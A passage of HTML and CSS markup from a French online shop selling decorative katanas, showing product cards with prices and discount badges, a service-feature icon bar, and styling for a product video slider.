                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
            
          >
            <a
              href="/products/katana-ghost-of-tsushima"
              id="CardLink-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_Rmtd6z-8801748549976 Badge-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
            >
              Katana Ghost of Tsushima
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8801748549976" data-rating="4.9" data-raters="31"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_Rmtd6z
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=165 165w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=360 360w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=533 533w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=720 720w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=940 940w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_a8c4a323-ca0b-4c14-b59f-0f7f203f4faa.jpg?v=1759755203&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Dragon Doré"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_Rmtd6z8803779576152-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-dragon-dore"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8803779576152 NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
              >
                Katana Dragon Doré
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
            
          >
            <a
              href="/products/katana-dragon-dore"
              id="CardLink-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_Rmtd6z-8803779576152 Badge-template--25730520842584__featured_collection_Rmtd6z-8803779576152"
            >
              Katana Dragon Doré
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8803779576152" data-rating="4.9" data-raters="8"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_Rmtd6z
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        280,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        280,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.73333333333333%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.73333333333333%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=165 165w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=360 360w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=533 533w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=720 720w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=940 940w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=1066 1066w,//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290 1500w
                "
                src="//minikatanafr.com/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713968290&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Nocturne"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1001"
                id="quick-add-template--25730520842584__featured_collection_Rmtd6z9157469176152-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-nocturne"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-9157469176152 NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
              >
                Katana Nocturne
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
            
          >
            <a
              href="/products/katana-nocturne"
              id="CardLink-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_Rmtd6z-9157469176152 Badge-template--25730520842584__featured_collection_Rmtd6z-9157469176152"
            >
              Katana Nocturne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9157469176152" data-rating="5.0" data-raters="6"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_Rmtd6z
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        300,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        300,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--25730520842584__icon_bar_tdez34" class="shopify-section section"><style data-shopify>.section-template--25730520842584__icon_bar_tdez34-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__icon_bar_tdez34-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25730520842584__icon_bar_tdez34.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25730520842584__icon_bar_tdez34.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25730520842584__icon_bar_tdez34-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//minikatanafr.com/cdn/shop/files/livraison_gratuite_5335a814-5813-4470-800f-cdeed4851a36.png?v=1756195985"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison gratuite</h3><div class="rte"><p>Nous livrons gratuitement aux États-Unis et en Europe.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//minikatanafr.com/cdn/shop/files/90-days_2e957a11-8e4b-4a1d-9fff-ca78a8ae4862.png?v=1756195986"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou remboursé</h3><div class="rte"><p>Vous disposez d'un délai de 90 jours pour rembourser ou échanger votre produit.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//minikatanafr.com/cdn/shop/files/contact_94255aab-79ef-4279-9cc6-29b422d81e4d.png?v=1756195986"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Service clientèle 7 jours sur 7</h3><div class="rte"><p>Besoin d'aide ? Contactez-nous</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25730520842584__icon_bar_tdez34 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//minikatanafr.com/cdn/shop/files/paiement_securise_afa202dc-f3c1-4f08-81a1-dc09e73574a1.png?v=1756195986"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement sécurisé</h3><div class="rte"><p>Nous utilisons le cryptage SSL pour sécuriser les paiements.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25730520842584__ss_product_videos_4_g69WQV" class="shopify-section">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25730520842584__ss_product_videos_4_g69WQV {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 3px !important;
    margin-bottom: 0px !important;
  }
  
  .section-template--25730520842584__ss_product_videos_4_g69WQV-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .video-heading-template--25730520842584__ss_product_videos_4_g69WQV {
    text-align: center;
  }

  .video-heading-template--25730520842584__ss_product_videos_4_g69WQV * {
    margin: 0;
    font-size: 15px;
    color: #000000;
    line-height: 170%;
    text-transform: unset;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV {
    position: relative;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV::before,
  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV::after {
    content: " ";
    position: absolute;
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    top: 0;
    bottom: 0;
    width: 80px;
    pointer-events: none;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV::before {
    left: 0;
    background: -webkit-gradient(linear, left top, right top, from(#ffffff), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, #ffffff, rgba(255, 255, 255, 0));
    z-index: 2;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV::after {
    right: 0;
    opacity: 1;
    background: -webkit-gradient(linear, right top, left top, from(#ffffff), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to left, #ffffff, rgba(255, 255, 255, 0));
    z-index: 1;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV.not-first::before {
    opacity: 1;
  }

  .video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV.last::after {
    opacity: 0;
  } 

  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV {
    margin-top: 4px;
    width: auto !important;
    min-width: 0px !important;
  }

  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV .swiper-wrapper {
    align-items: stretch !important;
  }

  .video-slide-template--25730520842584__ss_product_videos_4_g69WQV {
    margin: 0px !important;
    display: block;
    box-sizing: border-box !important; 
    height: auto !important;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    padding: 6px;
  }

  .video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV {
    position: relative;
    border-radius: 300px;
    padding: 3px;
    border: 3px solid #f95e45;
    background-color: #ffffff;
    background-image: ;
  }

  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV {
    overflow: hidden;
    position: relative;
    z-index: 0;
    cursor: pointer;
    background-image: linear-gradient(to top, #000000, #252525, #444444, #676767, #8b8b8b, #9e9e9e, #b1b1b1, #c5c5c5, #cbcbcb, #d0d0d0, #d6d6d6, #dcdcdc);
    animation: pulse 0.5s infinite alternate;
  }

  @keyframes pulse {
      0% {
          background-size: 100% 100%;
      }
      100% {
          background-size: 120% 120%;
      }
  }


  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    background-color: rgba(0,0,0,0);
  }

  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV > video,
  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV > iframe,
  .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV > img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-play-button-template--25730520842584__ss_product_videos_4_g69WQV {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    cursor: pointer;
    color: #ffffff;
    pointer-events: none;
    filter: drop-shadow(0 2px 3px rgba(0, 0, 0, .25));
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    will-change: transform;
    -webkit-transform-style: preserve-3d;
  }

  .video-title-template--25730520842584__ss_product_videos_4_g69WQV {
    margin: 0;
    margin-top: 10px;
    text-align: center;
    font-size: 12px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    font-weight: 700;
  }

  .video-btns-template--25730520842584__ss_product_videos_4_g69WQV {
    display: flex;
    align-items: center;
    gap: 5px;
  }
  
  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
    position: absolute !important;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 28px;
    height: 28px;
    border: 0px solid #000000;
    border-radius: 50%;
    background: #000000;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV {
    left: 10px;
  }

  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
    right: 10px;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV svg,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV svg {
    width: 50%;
    height: 50%;
  }

  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV svg {
    transform: rotate(180deg);
    /* margin-left: 2px; */
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV svg path,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV:hover,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #555555;
    background: #555555;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV:hover svg path,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV:hover svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-disabled,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-disabled {
    opacity: 0;
    pointer-events: none;
  }

  .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-lock,
  .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-lock {
    opacity: 0;
  }

  .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV {
    position: static !important;
    justify-content: center;
    align-items: center;
    width: 100% !important;
    margin-top: 8px;
  }

  .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 1px solid #000000;
    background-color: transparent;
    opacity: 0.6;
  }

  .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #000000
  }

  .video-modal-template--25730520842584__ss_product_videos_4_g69WQV {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow: hidden;
    overflow-y: scroll;
    pointer-events: none;
    background: rgba(36,36,36,0.3);
    padding: 56px;
  }

  .video-modal-template--25730520842584__ss_product_videos_4_g69WQV.active {
    opacity: 1;
    z-index: 999;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .video-modal-inner-template--25730520842584__ss_product_videos_4_g69WQV {
    position: relative;
    width: 100%;
    max-width: 260px;
  }

  .video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV {
    display: grid !important;
    grid-template-columns: repeat(1, 1fr);
    overflow: hidden;
    padding: 0px 0px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 16px;
    box-sizing: border-box !important;
    opacity: 0.7;
    transition: all 0.25s ease 0s;
  }

  .video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV.swiper-slide-active {
    opacity: 1;
    transition: all 0.25s ease 0s;
  }

  .video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 36px;
    height: 36px;
    padding: 6px;
    background-color: #000000;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    cursor: pointer;
    margin: 0px;
  }

  .video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV svg {
    display: block;
    width: 80%;
    height: 80%;
  }

  .video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV svg path {
    fill: #ffffff;
  }

  .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 99;
    position: absolute;
    margin: 0px;
    top: 50%;
    transform: translateY(-50%);
    padding: 6px;
    background-color: #ffffff;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
  }

  .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-disabled,
  .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV.swiper-button-disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV {
    left: -46px;
  }

  .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV {
    right: -46px;
  }

  .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV svg,
  .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV svg {
    width: 75%;
    height: 75%;
    fill: #000000;
  }

  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV {
    width: 100%;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
    max-height: 75vh;
  }

  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV video,
  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV iframe,
  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV svg {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 1;    
  }

  .video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV {
    position: absolute;
    top: 20px;
    right: 10px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    z-index: 2;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV{
    width: 36px;
    height: 36px;
    border-radius: 50%;
    padding: 6px;
    background-color: #000000;
    border-radius: 50%;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV svg,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV svg {
    display: block;
    width: 80%;
    height: 80%;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV svg,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV svg {
    fill: #ffffff;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV .video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV .video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV {
    display: none;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV.active .video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV.active .video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV {
    display: block;
  }

  .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV.active .video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV,
  .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV.active .video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV {
    display: none;
  }

  .video-modal-poster-template--25730520842584__ss_product_videos_4_g69WQV {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 2;
  }

  .video-modal-poster-template--25730520842584__ss_product_videos_4_g69WQV.active {
    display: none;
  }

  .video-modal-poster-template--25730520842584__ss_product_videos_4_g69WQV img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  #progresstemplate--25730520842584__ss_product_videos_4_g69WQV {
    width: calc(100% - 20px);
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 1;
    height: 2px;
  }

  #progresstemplate--25730520842584__ss_product_videos_4_g69WQV[value] {
    appearance: none;
    border: none;
